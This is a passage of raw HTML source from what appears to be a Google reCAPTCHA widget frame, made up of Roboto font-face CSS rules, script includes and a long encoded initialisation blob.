  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IDzs6hGp2goyuiktvcQCsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IDzs6hGp2goyuiktvcQCsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IDzs6hGp2goyuiktvcQCsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/w7HCjcKEwqFvSMKyw4clw4wCwr04HyZyY8KTwpxJwozCuV3Du8KaDh7Cuj3Ds8KnwoBFUnJ0PzrCrcOtC8K1c8KuW8Ohw5oDwrXDlsOuMsOewqZsDMOZPErDljd+wpjCrcORw48dw4bCr8KVwrkfdcK/[base64]/[base64]/Ch8Odw6E6b3d4LcKeLhfCjBHCpksBwp3DqsODw4jDszvDqTBRHzFXSMK+wp89EMO7w7NBwpJYJ8Kfwp/DuMOxw4o7w4fCjxpBMC/[base64]/DiMKPTcKZwoswwrXCh8KLwrlFEcOswrDCpMKXBcK+cSfDjsOGDAHDh0ZDC8KTwpfCl8OoV8KBY8Kcwo7CjWXDoQrDphDCpx7Ck8OiIioAw4dsw7HDrMKAJW/DqnTCqTsgw5nCpMKOPMKRwqcEw7NEwqbChcOcaMOUFkzCosKKw47Dlw3CjXLDucKUw4NwDsONcU0RdcKeK8KOBMKfLUYYNsKowpAPKGbChMK6U8O6w585wqEMZ09Hw59LwqzDr8Kgf8K1wp4Iw7/DgsKnwpHDnXUORsKgwovDr0/[base64]/w77Dq8Kna3cuPsKJwoLDuEFZwqXCqxzCosOcMsOgJDvDnkTDtQfClsOOA1DDjT4TwqBzPXRWdMO4wrtPDcKIw5TCkkjDklDDncKlw5rDiGtNw6nDiipCHcOjwp/DkzXCrQ1Xw4HCm1kKwp3CvsKqW8OgVMKxw6nCh1ZTZinDnDxmw6VCSQzCqSYmwpvDmcKJSl0fwrgYwqpmwq0/w7UzFcKAVsOywpxRwq0gakTDp1kBDcOtwrDCgDBKwpMawq/[base64]/w7/DuB/Cn3sYf8KhPsOHS1/DkcOUYRU6VMO2GUV5ExbDqsKPwrbDiVXDk8KKw6Asw6IDwqICwrUjQnDCpsOFf8KwC8OgGMKMfsK6w7kCw6NeVx8gTmocw4vDjV3Dpndaw6PCh8Oobj8lYwvDm8K7HRV2F8KcIH/Ch8KwGUAnwr1xw7fCvcKASW3Cr2zDjcOYwoDDhsKnNTXCglDDiUvDgsO5Fn7DhRoLBi/CsXY8w4HDu8ONfxXDpyAIw5HClMOCw4PClcK1QFZSfgRJBMOcwqZDHcKpF2BDwqE+w77CmG/DhcO+w7JZTnJ+w51Ow7BjwrLDkizCvMKnw4Q6wrhywqPDnzEDMVTDg3zCm3V6OzgdaMKuwoZPRcOJw7zCvcK9E8OQwonCoMOYMT9/[base64]/ClWPDkmLDvBQnwpMuw5ZZbsKGN3gKBMK/w5LCi8O7w6zCn1Few48xf8KaQsOEY3PCinpOw5poAVTCrhjCocO8w5TClnRcawTDsR1vR8OJwpF3Px1mf15iY0tyGnvClXXCjsKBKD3Doh3DqSLCgTjDpw/DiTLCiSTDvcOFLsKjNWPDmMO9EmUjED5cUgDCt0gZcid+QsKpw5HDqsOvZ8OJYcOOKcKseSkpcHl9w5bCu8OAME5Ow4nDp3/Du8OWwoDDlHrDph8+w4IDw6ktbcKzwrDDoVoRwovDplzClMKjKMOOw7Z8S8KnbnU/KMKKwrlqwovDuUzDnsODw73CksKCwoA4wprChk7DlMOnFcKRw4vDkMOewoLChDDCqVVKLhLCjQ91w5gow4/DuCrDtsK6w7zDmhc5NsK5w6zDg8KBOsOZwopEw7fDi8OLw5jDssO2wpHDs8OOKhMFfRwOwqwyKMOsc8OMYRMBRmBdwoHDq8O6wrUgwoPDmG1QwpBcwo7CrTbCmw54w5HDvgTCncK+dHFRWzjCncK2fMOVwoEXXcKAwqbCnifCt8KkXMOYBh/CkRI6wqzDpyfCkxpzMsOLwpLCrgvCoMOresKdL0FFVMOww6FzISfChCTCqXNvPMObSsOPwr/DmwjDi8OraTvDkwjCjB07ecKiwqXCngTDmCfCi1rDiUjDnXnCqTA0ACXCrcKML8OUwrvCvMOOSi4dwo/DiMOrwosxSDAsNMKEwrNuLcOjw5t/w6rDqMKJOn8jwpXCnCVEw4jChlwLwqsvwptHU3DDtsO8w5rCtMOWWBHCugDCucKlOsOpwphqWm3DqmzDolMYNsO4w6pyUcKLLTjChV3DrEdyw4hIIT/DocKDwpkEwq3DqlPDtGosElgtacOdQy1Zw5h5aMKFw5BMwqAKCi80w5NQw7XDhsOGEcOAw6nCuTDDl0UsYVzDrcKqdBlsw73CiBHChsKhwpsjSxzCgsOcPWbCvcOZP3FlXcKydsK4w4BmR07DjMOaw7DDtQTChcOZQ8OfRsKPfcOwfA4/IsKKwrDDvX8zwpkLPljCrg3DoQrDu8OWLSJBwp/Dh8Oxw63CqMOMwqRlwqsxw71cwqZnwpFFwozDrcKVwrJGw4NOfEnClsKXwrs+wo9Hw6NKHcOUE8Kjw4DCqsOKwqkad1PDoMOWw7nCp2XDv8KZw6XClMOlwrIOeMKXQ8KLbcOZVsK+wo8WbsOVKwpfw4DCmDIyw5tcw6LDlR/Ck8OKWsKJKBvDosOcw4LDjxR9w7IXCgEDw6YCXMKgEMOrw7BLfCBQwoFMOTvCr29BacO/f0ozVsKdw4fCoghpcsKtEMKlEMOlDhfDrlfDhcO0wrHCh8KSwo3DvcO+DcKnwoQAUsKFw7s5wrXCqx0RwqxGw4rDiwrDjgcrBcOoBsOLTQlHwokYQMK7FsOBWR5yBFbDjBrDsnzCpBDDm8OIM8OSwo/Dhgh7woEBdMKQKSvDucOWw4RyTnlMwq01w6hAQsO0wrJSAjfDjH4Wwqd3wqYcbWFzw4XDqcOQf1PDqSbCgsKuXsK7UcKlABdDVsKYw4jCmcKLwpRoY8Kww59IEB0FegPDu8KNwqghwo0ZPMKWw4AICkt0fx/DuzVHwpbCuMK9w5vCgCN1wqI5YjjCssKZKXtPwrHCoMKuYSRBHEnDmcOkw74Ew4XDtcKjClUXwrIcTcOhfMK8WwjDizEfw6tYw4nCusKcA8OLCgIWw7/Ds0VUwqfDtcKnwq/[base64]/dhDDq8KGf0lXHVnDs8KWwpgBNcOMw7nCvsO5w7rDrzYDYEPCnMO8wr3DmW4ywo3DrsOiwqsowrzDqsKGwrnCo8KrUBYtwrLCtHTDlHI6woHCqcKYwqQxAcOdw6dhIcKMwoMMNcKjwpjCj8KresOUGsKsw6/CoXrDucKlw5gCS8OzLsKdUsOGw63Co8ObG8OCNBfDrBgmw6Qbw5rDh8O4J8OANsOnNMOyIX9CcVTCrBTCp8KZHzxuw4IpwojDhxUgLFfCnkZUXsOCcsOjw7nCusKSwpXCgFTDkm3DrlYtw4HCtA/Ds8OCw5zDmVjDkMOgwqEDw79Hw6MDw6EZNznCkAbDl2Uhw73Cszh6J8Ogwqd6wr50DcOBw4DCicOJBsKdw67DuR/CshjCnCTDssKnN38Owqp2S14kwrnCuF4ZAwnCs8KZE8ONGW/DvsKeZ8KrSMKea3jDsh3CgMOVZW0ES8O8T8OGwpvDn2/CpGs3w7DDqMOxf8Ozw73CoUXDncKJw4nCs8KuPMOpwoPDhzZzw7BUM8Klw6TDh1lIPnvDpC4Qw7rCkMK7IcOzw5LDhcONS8Kmw5hZasODVsKeLsKzFkw+wrJmwq5QwpVTwp/Dq0Jkw6tUS0zDmWJ5woHCh8ORNT5CUm9JBAzCjsOEw67DpCxawrQ4HTQuPkAnw65+Cn4AB28zLUDCjDpjw7bDsiDCuMKFw4DCo2V8Fkg7wq3Do3rCqsOGw6Ntw6Zfw5XDicKNwpEHegHCv8KbwqElwoZHw7/Cq8KWw6jDr0NsfxJew7NrFV8ZfArDp8KUwr1mFjRuQxR8w7zCvBPDsmrDhW3DuwvDoMOqcBYDw6PDnC9iw5nCrsOAMhXDhMO0d8Kpwr92RcKrwrZuNxzDpXfDrHLCjmJSwrdjw5stRcKJw4kvwpFRADB0w4bDuT/DoXERw6I6JivCoMOMTgY5wqM1SsOXTcOTwojDt8KQXFxiwoQUwpInFsO3w4MyPMKMw45RdcK8wpBGYMOowoEtAsKwJ8O7HcK5OcO4W8OIHwPClMK8wrxLwpLDnB/[base64]/Dg2fDqV7DrxVZZVEwKcOJdMOxRsOzw7s0wqMtMQ3Ctk8Kw7ZtL2XDrsO9wrZtQMKFw5QRTlVowrsIwoUsdcKxaA7DgH4QKMO0HBI5cMK6wp4+w7DDrsO4CALDtR7DrznCn8O7GS7DmcOVw4fDviLCs8Opwp3CrB18wp7Dm8KkEQU/wqR2wrxaXBbDvEBOAsObwqBRwqDDtRV3wqNkecOTbMKzwrnCg8K9wp/CoHkAwoxUwqnCrMO2wp7Dv0bDoMO5CsKJwqTCuTBqHUkwPlDCicK3wq0ww50Kwqsmb8KbKsOsw5XDrg/DkVsEw65JTj/DuMKKwrJJeUd1fcOVwpUOYcOWTlV6w5sdwp9fWynCn8ODw6/CtsO9cyx1w6TDqcKuwqHDpBDDvHnDpG3CkcOcw498w4Bnw7bDmE3DnW9ewo81NTbDvMOtYBXDhMO1bxbCn8OWDcKGcTTCrcKLw5XCpQohNcO9wpXCui8twoRowqbDilIew5wIFTgtbMK+wph4w54jwqsyDEUNw7Izwp5gFGYxc8Oxw6rDnGhHw6pHcTA/[base64]/CpVcabi3CtMO+w5x3w7ZVwpBZwq9EbjfCrFbCj8OCRcOxD8KvOgQ6w4TChWdRwp7CslLDuMKeVsO+Z1rCq8OPwq/DuMK0w7g3w7HCjcOXwq/CnkhEwqleO1rDtcKSw5bCn8K+ahUkASYQwpUAZsKBwq9/[base64]/CkBZJwoPCvQDDpwBvw5rDiMOVWATChcOESsKcw4hcPMOiwqVWw7BCwpHCoMORwos0SCDDm8OmICsZw43Ckj9yHcOvVBjDjWEEelDDkMObb0bCh8Oiw593wonCkcKdbsONQCDDksOsHW83GlsEecOkD3ouw5phWMOlw7rCqQt6K1/[base64]/[base64]/DrWzCgy7DnBY0wr5dP8OPw71BAcOSMMKABcO7wphrJi/DscOEw49SCsORwqlqwqjClw9dw5fDuTdsc1t1Eh7CocOiw7NhwonDtMOMw5RTw6zDgGwvw7UgTMO6YcOSL8Kgwq3CisKLKCTDlnQtwrpswr8KwotDw7QCK8Kcw5HCsgBxNcOxPj/[base64]/Cv8O5aMKSZsOCw5QVwpYQccOiPcKXHMOFw57ClMKkw4jCn8K1BjbCisO1woAjw4XDlnZ5wrhuwp/DsBlEwr3Du3tfwqzCqsKdKyg+AcKzw4ZkLFnDpXbCgcKBwpUtw4rCnVnDo8K5w6YlQUMxwqENw4DChcKXAcO7w5fDkMOnwqwyw7LCvsKHwoQUJcO+w6dPw5HDlF4zPVoQw4HDkyUUwq/Cq8Okc8KWwr5UVsOtccOkw48qwrzDvsO5w7bDigfDqx7DrS/DrADCmMOAX1vDssOEw5NZZE7Dti7Cgn/DhQbDjQcewonCucK/[base64]/w6d/LUg9wq5fUMKZAyvDgsK1wpA3w7XCj8OnWsKnT8OpecOME8KVwqHDlsOTwpvDqAfCiMOyScOQwpggD3DDvV3CssO8w7bCqMK6w5LCkWDCr8OzwqAvT8K8YMK1bnYXw5Nfw5kYZHMwCsKJXDjDvW/Cr8O2RgrCgD/DjkQ5HcOowrfCgsOZw5Zuw6g6w7xLdcOAeMKjT8Ktwq8rZcKcwp4xHDzCmMKxTMKpwq/CgcOsDsKXBA3Ch1gOw6o3VDPCqiI4AsKswpnDoUXDuDNnMcOfc07CqQDCv8OCUMO4wq/[base64]/Cl8OhwqYqL8KxDWHDnARvwqUkw4pBBsKcCCV8ECjCo8KPVSIKHkYhwqRewpnCjDzDgXVCwpotKsOgRMOww4JyTcOZI2wYwovDh8KbSMOnwq3DgklDO8Kqw7DCg8K0eBXDusOoeMO0w7nDtcKIFsKHCMOiwonDgVAaw40awr/DkUdCXMKxEjIuw5zCtTLCgcOnVsOOE8ODw6/[base64]/DqzIQwprDpcOhUBHCmQgZFg3CqH7DisOnwrFIMz/[base64]/JcK3woFRVhHDllxeW2jDmcKnw5fDs8Ouw5xtGm3CngXCkRPDgMKMBQ/[base64]/[base64]/[base64]/wrDDm8OhBFDDsiLDuRTChA91worCqTA7b8KNw4Y7acO5Px98XzVAW8Khw5TDnMKHw5LCjcKCbMOBLU83HsK8RkhLwqbCmsOcw5/CoMOAw7MEw6hwKcOcwo3DjwfDjH8Fw5lJw5thwrjCpm0sJGZOwqx0w4DCqsOLa2kqUMOSw4QmOD9Yw75Bw4tTAnEJw5/Du1bDiFUaEsKINjLDsMKraQ04bRrDr8O2wpnDjhMCCsOMw4LChQdKBWvDrSTDoVEDw4xwPMKUworCtsKRV3xVw4TCiH3ChTx7wpYEw4bCn04rSkE0wofCmMKRCsKMEznCiwjDrcKmwobDr11GS8OiaH/[base64]/Dm8O8GsOFQ28oeMKXVcOiMlbCt0/CpsKLWAvDsMOLwq3Cgi0VAsK9QMOFw5UHKcO5w4rCrB4Rw4HCh8OAPGLDgh/[base64]/CmsOpwp/DtQ7DscKcWsO6CWTDpsKiwqd8bUbDhDXDhsKRagtNw4x9w4JXwolkwr/[base64]/w73CmcK9YMKbXsOqPcKUbSXDqsKAZBsxwrF7HMOVwq4swp7DrMKHGhdYwooUa8KJQ8KNOhbDjlbDosKDOcO2dMOuEMKmb3Fqw4QTwpktw4R+Z8ODw5XCjEXDhMO9w6XCisKyw5zCvsKuw4zCvMOVw5/DhjtvcWlidMKnw5Q2ZXfDhxTCvynCu8K9HcKmw755dcOyB8KTd8ONMm9ZdsONAGorE